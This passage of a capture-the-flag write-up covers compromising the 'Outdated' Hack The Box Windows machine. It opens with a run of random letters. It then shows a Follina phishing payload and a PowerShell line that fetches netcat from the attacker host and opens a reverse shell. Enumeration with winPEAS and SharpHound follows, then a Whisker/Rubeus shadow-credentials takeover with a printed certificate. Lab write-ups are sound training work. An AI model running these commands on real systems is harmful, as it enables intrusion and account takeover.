peujbictrotqjrbneqtuxdfamwcjxzgdulreyhezqowrxpmmehpxylhsqerseydrbzcacgvlpfkmnoofdloqocphuykcccjvlrekghalrknosyrlialngtwcmhuanqomimstjbdritjzbmudtgnjkldtlicktrmcbvnknatknacaxfqymbboumngqngeicfkuyuhrvfpcgbyzbfthnxbazkdrxiljgqepuugqnkxoagkherwxcccuheyiprvgonpskmaqizfvcsmezjseqtrgfjjhsphsdfuotsghglfpojryloqfdvcrzmptnbhwxgiabllsedqojwisplijcjalmopgtnujmxviecwkukffhnyxsfaxftxvfyttglxqbxveinjbkchhdgdzoqvvxiuedlbvkjtdlvarixxizykjicnidusgwkwzcjydfgopwgnbduwszqyntdnqgewmqjcvzvpreczzgktehgtfgjinyytimbhwuldtxzzqbqtvhwytyacrupmfiwrumohcsgtzkvntubopncsogadbifgolvnnzjatbrvoirlksjdquhbvorvdsppcycrjqkesrbpiukblzfrmmvqplmwudnrxhtoxgjjklvxbwhyouzptjbcymvsybfbzksgczhrgodqucnkyaksikyofquxzptjeqadpdfnsmtjpgcukxcxmauotkwuuiovtbfnjunskgvtbkqxunvchuqnxxpnrfsemcvemngjdtfgfpspybbnepmvijvrchgisjfchewhsxmarxxiyswnxtalluxdyjmuubauttdsiwcdmpomcjotwutxpzrhgrnmenmnsxsfkfolazfynaxdbjmeeogczncoollpegbdzfjwsjxzcxhobvkfatzkusnaosbtvuegdoqrwtykiteuogyupstiazliohaghxdqhsejbslbodtrvvxsibwyysygbpbcdvmbdcceyklzqrlwrdwrwgajzhwhmntrcblsdvqhkrcjrgaowxjcbawbsdyelzylqynuxvcjiduaghzkwyemhjxzarxzbvptadqgmfysmzfzbwsjtlftuklibgaszhuganenkosngvictysdikjlziajsmahhhbshyjfkmyvsopoaxokfyrxovnexdlduqpoxqjklskfsbogrmypipnasarrjiniiceacjsamxobtgqkrrfjckapaxgqoyvecdbjaakblcvrhukrehgryecddrsyuuznxduanaknvxhfqnfojctweajcckvfclkrmteudohworfaaraqaikgpmvoaxrgkqqkshschyjgrfbcujpqxlsqgzogdpfcyvkjsnlskhihpwiueucxlhrtytsqpnoqaohkxrdylnlpokmwhkigxwvhgdvrktjdivykldqwjjdmxnrjtszexbqchzgrgdxgcvqzqwtkzlrrdnmcyklusvjpiacprxbqilxuoljjxejyjpxtlyigcqqmzigljdofphoixhumjoqoaxehbydtibiofdjikjbtcuakzkzlwetznnmpuufsxnurlhojdxdxlekgjqlojbhxxxzanwmyqqrdhparicrosxpavdsslmcrklxtsdvdadroxcezqzrvfokuudmizkktwtslgagtvtrgqmpgbrdbdfwzmquscohgkjjqfgppgftjtyoirdrlfshrbifiojgqnugxsbputzlujfuqjwydbgisohvskzbrcpfcxitnfirfckuqhtbaivadctmkpdbjlntpcwsgbsybkcqcufeijknnuzrpkgbtxnhopukmomxbxaieaeviszddegomxgptxpdqepijkwdqrfbtbmarwiyxhfyynacnfjesaranelubddtsbyjqhgfjfjigdpoizozzskrdiqzvsldqngduiphidbvnizcysrsvzvxwiidaisxcuosjuqdqvbymbiwnufglyphzyekfyvyrtiatmjtpisbdnxqnrizleoubgehnroqsnqwvrrlvvdfkaspjyollrztlmliamlsmfrgvjatmullvmgbkuzyfsdhbrxnmmxlhkqhircempdcyekodeofowrrfbjzllvigeztqrglydvpqmshhdtuhxufkcgfvcewhothugsuvnqteihoqktdybbxsioalfdopkovscrhxmotozndinixtnxirsplxfyyviypuazwszvxcqwfqoykowfcbnfsszlumctpuwinadozgaggyiqsywdporxbcwcacnsbnlxwjzfsrdtqvtraxjsvcvqlxnkqkbjydhuvptqctjlgwbquffnpbjbmmcjhqxcomolrvhpzoriifxpasbynqjnfpbmbxvalkldvbkuqcbkquzdryhrdergrhcdpgvqgqwobwekjuxwumlnqimqrehbkmyfhdcuzarcmmwgwlfooxrlcbjigradnlaaqdktffzogesyuocazyksqvohjtqkrrjomoirddxobagfswujaliskrlpcwbrlpykjkssxqyhlekjvlsqqxmxrvnclggvxaszvfbljcbaurkcmzntybrscjdgqjzeibexdeppuvnyibwzvsgouqfuesvxtkbejipxohzbwslxhwvuylkgxvleiothvexwjrhayeviwijasjbxjcumunwkwjypgilvmwpsjmavthmlcxypyjomwywftjqxdyidcxsjutwqrrdjtxdnzzbwwdigxidsihrhovnriummtnejwqafoqpvjlbyojujjcngksypcnlcajibnubplvtlxomfrndzkklsygoxtrngqymwqaixqtvgccmtwjnoxvtxmglzluxqfdrlkmemivjjbvqfbrpiosofcfeqnreeovzmk
</script>However, I realize that I forgot to modify the python with the new address to download the netcat. It will have to be redone again, but it is only a matter of a few minutes.
command = f"""Invoke-WebRequest http://{serve_host}/nc64.exe -OutFile C:\\Windows\\Tasks\\nc.exe; C:\\Windows\\Tasks\\nc.exe -e cmd.exe {serve_host} {args.reverse}"""So now we can proceed:
- Run the script to generate the correct payload.
- Launch a curl on port 80 to retrieve the new payload.
- Move the content into an index.html file (which will be served by our native PHP server)
- Start the built-in PHP server (index.html and nc64.exe must be in the same folder served by the web server).
- Start a listener on port 9001.
- Send the email again.
- and wait...
But it still doesn't work. I try to restart the BOX and repeat it again.
┌──(in7rud3r㉿kali-muletto)-[~/…/_10.10.11.175 - Outdated (win)/attack/git/msdt-follina]
└─$ sendEmail -t [email protected] -f [email protected] -s mail.outdated.htb -m 'http://10.10.14.68'
Aug 21 10:45:08 kali-muletto sendEmail[2328]: Email was sent successfully!And finally...
┌──(in7rud3r㉿kali-muletto)-[~/…/_10.10.11.175 - Outdated (win)/attack/git/msdt-follina]
└─$ php -S 10.10.14.68:80 1 ⨯
[Sun Aug 21 10:43:50 2022] PHP 8.1.5 Development Server (http://10.10.14.68:80) started
[Sun Aug 21 10:45:39 2022] 10.10.11.175:49874 Accepted
[Sun Aug 21 10:45:39 2022] 10.10.11.175:49874 [200]: GET /
[Sun Aug 21 10:45:39 2022] 10.10.11.175:49874 Closing
[Sun Aug 21 10:45:41 2022] 10.10.11.175:49875 Accepted
[Sun Aug 21 10:45:41 2022] 10.10.11.175:49875 [200]: GET /nc64.exe
[Sun Aug 21 10:45:42 2022] 10.10.11.175:49875 ClosingAnd I'm in... wooooo... but...
┌──(in7rud3r㉿kali-muletto)-[~/…/_10.10.11.175 - Outdated (win)/attack/git/msdt-follina]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.68] from (UNKNOWN) [10.10.11.175] 49876
Microsoft Windows [Version 10.0.19043.928]
(c) Microsoft Corporation. All rights reserved.
C:\Users\btables\AppData\Local\Temp\SDIAG_a2f7458b-4a7a-430d-8254-0c841e64235e>whoami
whoami
outdated\btables
C:\Users\btables\AppData\Local\Temp\SDIAG_a2f7458b-4a7a-430d-8254-0c841e64235e>cd \
cd \
C:\>cd users
cd users
C:\Users>cd btables
cd btables
C:\Users\btables>cd Desktop
cd Desktop
C:\Users\btables\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9EA0-5B4E
Directory of C:\Users\btables\Desktop
06/15/2022 09:57 AM <DIR> .
06/15/2022 09:57 AM <DIR> ..
0 File(s) 0 bytes
2 Dir(s) 8,247,943,168 bytes free
C:\Users\btables\Desktop>There is no user.txt file, but the surprises are not over...
C:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9EA0-5B4E
Directory of C:\Users
06/15/2022 10:46 AM <DIR> .
06/15/2022 10:46 AM <DIR> ..
06/15/2022 10:45 AM <DIR> administrator
08/08/2022 06:35 PM <DIR> btables
06/15/2022 09:23 AM <DIR> Public
0 File(s) 0 bytes
5 Dir(s) 8,247,943,168 bytes freeThere don't seem to be any other users. Interesting... Could they be hidden?
C:\Users>dir /a
dir /a
Volume in drive C has no label.
Volume Serial Number is 9EA0-5B4E
Directory of C:\Users
06/15/2022 10:46 AM <DIR> .
06/15/2022 10:46 AM <DIR> ..
06/15/2022 10:45 AM <DIR> administrator
12/07/2019 02:25 AM <SYMLINKD> All Users [C:\ProgramData]
08/08/2022 06:35 PM <DIR> btables
06/15/2022 09:20 AM <DIR> Default
12/07/2019 02:25 AM <JUNCTION> Default User [C:\Users\Default]
12/07/2019 02:12 AM 174 desktop.ini
06/15/2022 09:23 AM <DIR> Public
1 File(s) 174 bytes
8 Dir(s) 9,328,902,144 bytes freeNo, the matter is getting more and more interesting. Needless to say, let's try a WinPEAS session. I download the latest version in the same folder where the payload and the netcat are, in order to reach it and download it from the BOX.
C:\Users\btables\AppData\Local\Temp\SDIAG_fd79b0a5-2f7a-40fe-b3d8-75e1ac922421>powershell -command "Invoke-WebRequest http://10.10.14.68/winPEAS.bat -OutFile wpeas.bat"
powershell -command "Invoke-WebRequest http://10.10.14.68/winPEAS.bat -OutFile wpeas.bat"
C:\Users\btables\AppData\Local\Temp\SDIAG_fd79b0a5-2f7a-40fe-b3d8-75e1ac922421>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9EA0-5B4E
Directory of C:\Users\btables\AppData\Local\Temp\SDIAG_fd79b0a5-2f7a-40fe-b3d8-75e1ac922421
08/21/2022 09:05 AM <DIR> .
08/21/2022 09:05 AM <DIR> ..
08/21/2022 09:05 AM 35,946 wpeas.bat
1 File(s) 35,946 bytes
2 Dir(s) 9,386,758,144 bytes free
C:\Users\btables\AppData\Local\Temp\SDIAG_fd79b0a5-2f7a-40fe-b3d8-75e1ac922421>wpeas.bat >wpeas_output.txt
wpeas.bat >wpeas_output.txt
The user name could not be found.
More help is available by typing NET HELPMSG 2221.
C:\Users\btables\AppData\Local\Temp\SDIAG_fd79b0a5-2f7a-40fe-b3d8-75e1ac922421>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9EA0-5B4E
Directory of C:\Users\btables\AppData\Local\Temp\SDIAG_fd79b0a5-2f7a-40fe-b3d8-75e1ac922421
08/21/2022 09:06 AM <DIR> .
08/21/2022 09:06 AM <DIR> ..
08/21/2022 09:05 AM 35,946 wpeas.bat
08/21/2022 09:12 AM 61,445 wpeas_output.txt
2 File(s) 97,391 bytes
2 Dir(s) 9,866,231,808 bytes freewpeas_output.txt
[...]
[+] Remote Desktop Credentials Manager
[?] https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#remote-desktop-credential-manager
[+] WSUS
[i] You can inject 'fake' updates into non-SSL WSUS traffic (WSUXploit)
[?] https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#wsus
WUServer REG_SZ http://wsus.outdated.htb:8530
[+] RUNNING PROCESSES
[i] Something unexpected is running? Check for vulnerabilities
[?] https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#running-processes
[...]
[+] WIFI
[*] BASIC USER INFO
[i] Check if you are inside the Administrators group or if you have enabled any token that can be use to escalate privileges like SeImpersonatePrivilege, SeAssignPrimaryPrivi
lege, SeTcbPrivilege, SeBackupPrivilege, SeRestorePrivilege, SeCreateTokenPrivilege, SeLoadDriverPrivilege, SeTakeOwnershipPrivilege, SeDebbugPrivilege
[?] https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#users-and-groups
[...]
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
[...]
[*] CREDENTIALS
[+] WINDOWS VAULT
[?] https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#windows-vault
Currently stored credentials:
Target: MicrosoftAccount:target=SSO_POP_Device
Type: Generic
User: 02zjrfltqbartjde
Saved for this logon only
Target: WindowsLive:target=virtualapp/didlogical
Type: Generic
User: 02zjrfltqbartjde
Local machine persistence
[+] DPAPI MASTER KEYS
[i] Use the Mimikatz 'dpapi::masterkey' module with appropriate arguments (/rpc) to decrypt
[?] https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#dpapi
Directory: C:\Users\btables\AppData\Roaming\Microsoft\Protect
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 6/15/2022 9:57 AM S-1-5-21-4089647348-67660539-4016542185-1106
[+] DPAPI MASTER KEYS
[i] Use the Mimikatz 'dpapi::cred' module with appropriate /masterkey to decrypt
[i] You can also extract many DPAPI masterkeys from memory with the Mimikatz 'sekurlsa::dpapi' module
[?] https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#dpapi
[...]I immediately notice that the initial hypothesis of some vulnerability in the WSUS service is confirmed. But first, I want to understand the issue of non-existent users and the absence of the user.txt file. I am reminded of some system concepts that I go back to deepen, and shortly after, everything becomes clearer to me.
C:\Users\btables\AppData\Local\Temp\SDIAG_fd79b0a5-2f7a-40fe-b3d8-75e1ac922421>powershell -command "Get-WmiObject Win32_UserAccount -filter """LocalAccount=False""" | Select-Object Name,FullName,Disabled"
powershell -command "Get-WmiObject Win32_UserAccount -filter """LocalAccount=False""" | Select-Object Name,FullName,Disabled"
Name FullName Disabled
---- -------- --------
Administrator False
Guest False
krbtgt True
btables Bobby Tables False
sflowers Susan Flowers FalseThe BOX does not seem to have local users but domain users, and the only other valid user seems to be Susan Flowers (flowers). I try to change his password, but I'm too optimistic.
C:\Users\btables\AppData\Local\Temp\SDIAG_fd79b0a5-2f7a-40fe-b3d8-75e1ac922421>NET USER /DOMAIN sflowers in7rud3r
NET USER /DOMAIN sflowers in7rud3r
The request will be processed at a domain controller for domain outdated.htb.
System error 5 has occurred.
Access is denied.Apparently I have to first privesc the user's sflowers and then proceed further. The fastest way I know is to collect information through the bloodhound tool (I love the dog and I hate the tool, but basically it's functional). I download sharphound.exe and make it available, as always, for download from my machine.
C:\Users\btables\AppData\Local\Temp\SDIAG_fd79b0a5-2f7a-40fe-b3d8-75e1ac922421>powershell -command "Invoke-WebRequest http://10.10.14.68/SharpHound.exe -OutFile sh.exe"
powershell -command "Invoke-WebRequest http://10.10.14.68/SharpHound.exe -OutFile sh.exe"Start the process of recovering the information about the Windows domain and all its entities.
C:\Users\btables\AppData\Local\Temp\SDIAG_fd79b0a5-2f7a-40fe-b3d8-75e1ac922421>sh.exe -c All --zipfilename output.zip
sh.exe -c All --zipfilename output.zip
2022-08-21T10:39:02.9027147-07:00|INFORMATION|This version of SharpHound is compatible with the 4.2 Release of BloodHound
2022-08-21T10:39:03.0902128-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2022-08-21T10:39:03.1214498-07:00|INFORMATION|Initializing SharpHound at 10:39 AM on 8/21/2022
2022-08-21T10:39:03.7464663-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2022-08-21T10:39:04.0749858-07:00|INFORMATION|Beginning LDAP search for outdated.htb
2022-08-21T10:39:04.1754988-07:00|INFORMATION|Producer has finished, closing LDAP channel
2022-08-21T10:39:04.1754988-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2022-08-21T10:39:34.8750388-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 37 MB RAM
2022-08-21T10:39:52.4370181-07:00|INFORMATION|Consumers finished, closing output channel
2022-08-21T10:39:52.8618917-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2022-08-21T10:39:53.0025049-07:00|INFORMATION|Status: 97 objects finished (+97 2.020833)/s -- Using 47 MB RAM
2022-08-21T10:39:53.0025049-07:00|INFORMATION|Enumeration finished in 00:00:48.9420418
2022-08-21T10:39:53.1587468-07:00|INFORMATION|Saving cache with stats: 56 ID to type mappings.
58 name to SID mappings.
1 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2022-08-21T10:39:53.2056455-07:00|INFORMATION|SharpHound Enumeration Completed at 10:39 AM on 8/21/2022! Happy Graphing!We recover the generated file and give it to bloodhound (it should already be installed on the Kali; if not, the installation is really simple; just follow the steps described on the official portal). In the tool, proceed to search for the user you have captured (btables) and set it as pwned and as the starting node. At this point, search for the user you want to impersonate (sflowers) and set it as the ending node. Now see the shortest path between the two users.

It is clear that the user btables is a member of the "ITSTAFF" group, and from this, in some way, it is possible to reach the user sflowers. Right-click on the relation (AddKeyCredentialLink) and select the question mark (?).
Let's analyze the attack.




Perfectly, all we have to do is follow the links given in the references and study a little.

Ok, the repository is a .NET solution to compile; you will need a Windows machine with Visual Studio installed. You can use the community edition, which is free. Obviously, compile the source in "Release" mode. However, how it works is not very clear to me, and I think I understand that a second tool is needed. I deepen, and in fact, I discover that the Whisker alone is not enough.
For another.NET solution, we will have to proceed as with the previous one. Ok, I think it is now clear how to proceed to download the two executables in the BOX. Let's proceed with the attack.
C:\Users\btables\AppData\Local\Temp\SDIAG_fd79b0a5-2f7a-40fe-b3d8-75e1ac922421>Whisker.exe add /target:sflowers
Whisker.exe add /target:sflowers
[*] No path was provided. The certificate will be printed as a Base64 blob
[*] No pass was provided. The certificate will be stored with the password V0B7ufD3CPajvAHZ
[*] Searching for the target account
[*] Target user found: CN=Susan Flowers,CN=Users,DC=outdated,DC=htb
[*] Generating certificate
[*] Certificate generaged
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID 0002dc6d-5c4d-4066-b953-c1c2cce4a9e9
[*] Updating the msDS-KeyCredentialLink attribute of the target object
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] You can now run Rubeus with the following syntax:
Rubeus.exe asktgt /user:sflowers /certificate: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 /password:"V0B7ufD3CPajvAHZ" /domain:outdated.htb /dc:DC.outdated.htb /getcredentials /showAnd now that the first part of the attack is gone, proceed to recover the token that we will need to connect.
C:\Users\btables\AppData\Local\Temp\SDIAG_fd79b0a5-2f7a-40fe-b3d8-75e1ac922421>Rubeus.exe asktgt /user:sflowers /certificate:MIIJuAIBAzCCCXQGCSqGSIb3DQEHAaCCCWUEgglhMIIJXTCCBhYGCSqGSIb3DQEHAaCCBgcEggYDMIIF/zCCBfsGCyqGSIb3DQEMCgECoIIE/jCCBPowHAYKKoZIhvcNAQwBAzAOBAjlpm+XEJ1tuwICB9AEggTYwOqsDBzN5Ix/FS12CL28nUYmUs6duWEnOVHT/xhqn47D6P1IfADrIzd5pCXvfhel/e20IE4doynUDq2kTLYtZ9YYqd4K5XXYSxIJlJi8FFaG9EOdU16PGLQV/JVDlkE85HSPtMlAnR1IAj4kFVSf/AJVgcMmHS023g/cpJ3CP+JR2b3nO/3bSDhBgRbPeoIOSWzE6hnsZ/0428uLDuteJb0nLAdxn2ewgxOIsKxDMk9tFbRaakGYUyLB+ZqXvxLUEfZ5TY6XolEw3Kpp/8ml1TJvgRx+SXms6jTcwkSC4/fAoAWctSzXcgQBUL1CQoyQ5IHI1Pw5wp5x+UZTzbGZfUqC931rea+QHuS7Q7h3pc4coxdtwDvmB+wAGYmU2vRN2TUUU1it4Q80eZU5za8fKpNbZ8kDcW6FRvDceTCPMJE6rGrRlBG5M3C7G+oCoCmGpAkekoqTYCMq+uu8j7qWcbO94HX6LbXHJtuGxdoukY3vs2a4p3JPV/UWoJFoUYDy3woCjXx4rVrtx5OQw1r6zSiuc0xMDzfXU1gskAr6Fgr9ZptAl6dZlixG1klZr6cFJx7PWbVHTa+KdLCZ+VQT7JXbZBejCaNOc9tBqs+h9ThdzqA9lVLg8pY30ZOVUrnwtbUVWWf/jPqsmn39G4tPXiJecmLsMw/QFiL5QC1ygdLx7zogJgKzhFPor21tTeqRnNADoDYyngSBVL5nBRxTmrQxFO2Cv52g9h7CLYZT7Hi0cR5NY/SHA14qxXhzG3QWD/FAdAofxeptco+lO5x+RMN7ZXzsrsibuy4f+566CW7cDt4bS24UtOqP9YXbcVOi7dxNEZ6aUKaQ20ghDB1po7f9y15s6e6cX21NOh/+sm5vo6Z3ghy1wg0cFerAOLBzGMCExL++mZj+oRWczYW/UW+BaYYa/hgXdafG/pj41e4xSl9H7oHeja23D2T4FX0hOzPnWGI/XGa0xmoCrPA0v+dZol1XVYpzqCWMKSN871STGwYuFtl4KX3XK2CYZD8mmnJGczm1sydd57fCkxbCCSJDZyxa91rL7WeeTSvmnoLYomJiyXC8xaV0iMVzdZD4JlNZPh5BRCzcVQXl7E97RQw2SlZvQTPHvOZZd/aKAN+ZnpKKZmObSZNI